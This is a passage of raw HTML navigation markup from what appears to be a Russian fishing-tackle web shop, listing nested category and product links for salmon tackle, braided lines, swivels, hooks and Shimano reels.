bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/abu_garcia/abu_garcia_northfield_akiaji/">ABU GARCIA NORTHFIELD AKIAJI</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/major_craft/">MAJOR CRAFT</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/major_craft/x_ride_xrs/">X-RIDE XRS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shout/">SHOUT</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shout/seduce_shore_lc_junky/">SEDUCE SHORE LC JUNKY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/ssylabel/">SSYLABEL</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/ssylabel/ssylabel_heaven_hell/">SSYLABEL HEAVEN&amp;HELL</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/snasti_na_lososya/katushki_na_lososya/">КАТУШКИ НА ЛОСОСЯ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/katushki_na_lososya/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/katushki_na_lososya/daiwa/daiwa_23_saltiga/">DAIWA 23 SALTIGA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/katushki_na_lososya/daiwa/daiwa_2019_certate_lt/">DAIWA 2019 CERTATE LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/katushki_na_lososya/daiwa/daiwa_18_exist/">DAIWA 18 EXIST</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/katushki_na_lososya/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/katushki_na_lososya/shimano/shimano_24_twin_power/">SHIMANO 24 TWIN POWER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/katushki_na_lososya/shimano/shimano_22_stella/">SHIMANO 22 STELLA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/katushki_na_lososya/shimano/21_twin_power_xd/">SHIMANO 21 TWIN POWER XD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/katushki_na_lososya/shimano/21_twin_power_sw/">SHIMANO 21 TWIN POWER SW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/katushki_na_lososya/shimano/20_twin_power_jp/">SHIMANO 20 TWIN POWER JP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/katushki_na_lososya/shimano/20_stradic_sw/">SHIMANO 20 STRADIC SW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/katushki_na_lososya/shimano/20_stella_sw_4000pg_5000pg/">20 Stella SW 4000PG-5000PG</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/katushki_na_lososya/penn/">PENN</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/katushki_na_lososya/penn/penn_slammer_iii_new/">PENN SLAMMER III NEW</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/">ПЛЕТЕНЫЕ ШНУРЫ НА ЛОСОСЯ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/varivas/">VARIVAS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/varivas/varivas_avani_casting_smp/">VARIVAS AVANI CASTING SMP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/varivas/varivas_avani_jigging_10x10_max_power_pe_x9_200m/">VARIVAS AVANI JIGGING 10x10 MAX POWER PE X9 200m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/varivas/varivas_avani_jigging_10x10_max_power_pe_x9_300m/">VARIVAS AVANI JIGGING 10x10 MAX POWER PE X9 300m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/varivas/avani_jigging_max_power_pe8_300m/">AVANI JIGGING MAX POWER PE8 300M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/varivas/avani_jigging_max_power_pe8_200m/">AVANI JIGGING MAX POWER PE8 200M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/varivas/super_trout_advance_max_power_pe8_150m/">SUPER TROUT ADVANCE MAX POWER PE8 150M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/varivas/varivas_avani_jigging_big_one_pe8_300m/">VARIVAS AVANI JIGGING BIG ONE PE8 300M</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/daiwa/daiwa_uvf_pe_durasensor_x_12ex_si3_5c_lgm/">DAIWA UVF PE DURASENSOR x 12EX+Si3 5C/LGM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/daiwa/saltiga_ex_12_braid_uvf_si_200m/">SALTIGA EX 12 BRAID UVF+SI 200м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/daiwa/saltiga_dura_sensor_8_braid_si2_300m/">SALTIGA DURA SENSOR 8 BRAID+Si2 300м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/daiwa/saltga_ex_12_braid_uvf_si_300m/">SALTGA EX 12 BRAID UVF+SI 300м</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/shimano/shimano_ocea_8_300m/">SHIMANO OCEA 8 300м</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/ygk/">YGK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/ygk/ultra_castman_full_drag_wx8_gp_d_200m/">ULTRA CASTMAN FULL DRAG WX8 GP-D (200м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/ygk/x_braid_jigman_ultra_x8_300m/">X-BRAID JIGMAN ULTRA X8 300м</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/snasti_na_lososya/leska_fluorokarbonovaya/">ЛЕСКА ФЛЮОРОКАРБОНОВАЯ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/leska_fluorokarbonovaya/varivas/">VARIVAS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/leska_fluorokarbonovaya/varivas/shock_leader_fluoro_carbon_30m/">SHOCK LEADER FLUORO CARBON 30m</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/leska_fluorokarbonovaya/ygk/">YGK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/leska_fluorokarbonovaya/ygk/ygk_x_braid_fc_absorber_slim_strong_30m/">YGK X-BRAID FC ABSORBER SLIM&amp;STRONG 30м</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/snasti_na_lososya/zahvat_dlya_ryby/">ЗАХВАТ ДЛЯ РЫБЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/zahvat_dlya_ryby/shimano/">SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/zahvat_dlya_ryby/meiho/">MEIHO</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/zahvat_dlya_ryby/hapyson/">HAPYSON</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/zahvat_dlya_ryby/hapyson/yq_850b/">YQ-850B</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/zahvat_dlya_ryby/hapyson/yq_810c/">YQ-810C</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/snasti_na_lososya/instrument_dlya_zavodnyh_kolets/">ИНСТРУМЕНТ ДЛЯ ЗАВОДНЫХ КОЛЕЦ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/instrument_dlya_zavodnyh_kolets/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/instrument_dlya_zavodnyh_kolets/shimano/shimano_split_ring_scissors_plier_ct_942r/">SHIMANO SPLIT RING SCISSORS PLIER CT-942R</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/instrument_dlya_zavodnyh_kolets/shimano/shimano_light_plier_ct_941r/">SHIMANO LIGHT PLIER CT-941R</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/instrument_dlya_zavodnyh_kolets/shimano/shimano_mini_ring_type_f_plier_ct_544p/">SHIMANO MINI RING TYPE-F PLIER CT-544P</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/instrument_dlya_zavodnyh_kolets/smith/">SMITH</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/snasti_na_lososya/furnitura/">ФУРНИТУРА</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/furnitura/vertlugi/">ВЕРТЛЮГИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/vertlugi/vertluzhki_owner_tss_54/">ВЕРТЛЮГИ OWNER TSS-54</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/vertlugi/shout_power_full_bb_412pb/">SHOUT POWER FULL BB 412PB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/vertlugi/vertlugi_owner_bb_p_31/">ВЕРТЛЮГИ OWNER BB P-31</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/furnitura/zavodnye_koltsa/">ЗАВОДНЫЕ КОЛЬЦА</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/zavodnye_koltsa/owner/">OWNER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/zavodnye_koltsa/shout/">SHOUT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/zavodnye_koltsa/smith/">SMITH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/zavodnye_koltsa/decoy/">DECOY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/zavodnye_koltsa/varivas/">VARIVAS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/zavodnye_koltsa/ten_mouth/">TEN MOUTH</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/furnitura/zastezhka_s_vertlugom/">ВЕРТЛЮГИ С КАРАБИНОМ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/zastezhka_s_vertlugom/decoy_power_roll_snap_pr_11/">DECOY POWER ROLL SNAP PR-11</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/zastezhka_s_vertlugom/owner_bb_p_30/">OWNER BB P-30</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/zastezhka_s_vertlugom/owner_hi_parts_p_08/">OWNER HI-PARTS P-08</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/zastezhka_s_vertlugom/cross_lock_bearing_swivel/">CROSS LOCK BEARING SWIVEL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/zastezhka_s_vertlugom/owner_w72459/">OWNER W72459</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/furnitura/kruchki_troinye/">КРЮЧКИ ТРОЙНЫЕ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/kruchki_troinye/shout/">SHOUT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/kruchki_troinye/bkk/">BKK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/kruchki_troinye/owner/">OWNER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/kruchki_troinye/decoy/">DECOY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/furnitura/kruchki_odinarnye/">КРЮЧКИ ОДИНАРНЫЕ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/kruchki_odinarnye/kruchki_owner/">КРЮЧКИ OWNER</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/snasti_na_lososya/tubusy_dlya_udilishh/">ТУБУСЫ И ЧЕХЛЫ ДЛЯ УДИЛИЩ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/tubusy_dlya_udilishh/tubusy_cotubus/">ТУБУСЫ COTUBUS</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/tubusy_dlya_udilishh/tubusy_sportube/">ТУБУСЫ SPORTUBE</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/tubusy_dlya_udilishh/tubusy_shimano/">ЧЕХЛЫ SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/tubusy_dlya_udilishh/tubusy_shimano/rc_072h_tough_wash_160s/">RC-072H TOUGH&amp;WASH 160S</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/snasti_na_lososya/nakomarniki/">НАКОМАРНИКИ/МАСКИ ЗАЩИТНЫЕ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/nakomarniki/zashhitnaya_maska_ot_komarov/">ЗАЩИТНАЯ МАСКА ОТ КОМАРОВ</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/nakomarniki/nakomarniki_gardgift_s_ochkami/">НАКОМАРНИКИ GARDGIFT С ОЧКАМИ</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/katushki/">КАТУШКИ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_shimano/">КАТУШКИ SHIMANO</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/">ПЕРЕДНИЙ ФРИКЦИОН</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/shimano_26_stella_sw/">SHIMANO 26 STELLA SW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/shimano_25_stella_sw/">SHIMANO 25 STELLA SW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/shimano_25_twin_power_xd/">SHIMANO 25 TWIN POWER XD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/shimano_25_ultegra/">SHIMANO 25 ULTEGRA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/shimano_24_twin_power/">SHIMANO 24 TWIN POWER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/shimano_24_stradic_sw/">SHIMANO 24 STRADIC SW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/shimano_23_vanquish/">SHIMANO 23 VANQUISH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/shimano_23_stradic/">SHIMANO 23 STRADIC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/shimano_23_sedona/">SHIMANO 23 SEDONA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/shimano_22_stella/">SHIMANO 22 STELLA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/shimano_22_miravel/">SHIMANO 22 MIRAVEL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/21_twin_power_sw/">SHIMANO 21 TWIN POWER SW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/21_twin_power_xd/">SHIMANO 21 TWIN POWER XD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/21_exsence/">SHIMANO 21 EXSENCE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/stella_sw_20/">SHIMANO STELLA SW 2019-2020</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/exsence_bb_2020/">EXSENCE BB 2020</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/21_ultegra/">SHIMANO 21 ULTEGRA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/shimano_21_nasci/">SHIMANO 21 NASCI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/20_twin_power_jp/">SHIMANO 20 TWIN POWER JP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/20_stradic_sw/">SHIMANO 20 STRADIC SW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/shimano_19_stradic/">SHIMANO 19 STRADIC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/shimano_15_twin_power_sw/">SHIMANO 15 TWIN POWER SW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/saragosa_sw_3258/">SHIMANO SARAGOSA SW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/20_twin_power_fd/">20 TWIN POWER FD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/20_vanford/">20 VANFORD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/vanquish_19_3258/">VANQUISH 19</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/stella_18_jp/">STELLA 18 JP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/18_sephia_bb/">18 SEPHIA BB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/17_ultegra/">17 ULTEGRA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/stradic_18_3258/">STRADIC 18</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/stella_fj_18/">STELLA FJ 18</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/twin_power_xd/">TWIN POWER XD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/ultegra_17/">ULTEGRA 17</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/ar_c_aero_ci4_3258/">AR-C AERO CI4+</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/complex/">COMPLEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/exsence_3258/">EXSENCE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/soare_bb/">SOARE BB</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/">ЗАДНИЙ ФРИКЦИОН</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/aorista_bb_14/">Aorista BB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/stradic_gtm_rc/">Stradic GTM RC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/exage_rc/">Exage RC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/nexave_rc/">Nexave RC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/hyperloop_rb/">Hyperloop RB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/alivio_rc/">Alivio RC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/catana_rb/">Catana RB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/exage_rc_dh/">Exage RC DH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/super_gt_rc/">Super GT RC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/super_gtm_rc/">Super GTM RC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/biomaster_ra/">Biomaster RA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/twinpower_ci4_ra/">Twinpower ci4 RA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/biomaster_11/">Biomaster &#039;11</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/aorista_ci4_11/">Aorista CI4 &#039;11</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/">ЭЛЕКТРОКАТУШКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/shimano_24_plays_3000_4000/">SHIMANO 24 PLAYS 3000-4000</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/shimano_23_beastmaster_md_12000/">SHIMANO 23 BEASTMASTER MD 12000</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/beastmaster_3000xp_giga_maxmotor/">BEASTMASTER 3000XP GIGA-MAXMOTOR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/beastmaster_md_3000/">BEASTMASTER MD 3000</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/beastmaster_ej_1000_3000/">BEASTMASTER EJ 1000-3000</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/shimano_22_beastmaster_md_6000/">22 BEASTMASTER MD 6000</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/22_beastmaster_9000/">22 BEASTMASTER 9000</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/22_forcemaster_3000/">22 FORCEMASTER 3000</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/forcemaster_new_2020/">FORCEMASTER NEW 2020</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/plays_2016_2017/">PLAYS 2016-2017</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/plays_3000_xp_2018/">PLAYS 3000 XP 2018</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/plemio/">PLEMIO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/force_master_new/">FORCE MASTER NEW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/beast_master_giga_max_2016/">BEAST MASTER GIGA-MAX 2016</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/dendou_maru_plays/">DENDOU MARU PLAYS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_shimano/multiplikatornye_shimano/">МУЛЬТИПЛИКАТОРНЫЕ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/multiplikatornye_shimano/shimano_bochonki_3364/">SHIMANO БОЧОНКИ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/multiplikatornye_shimano/shimano_mylnitsy_3364/">SHIMANO МЫЛЬНИЦЫ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_shimano/karpovye_shimano/">КАРПОВЫЕ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a 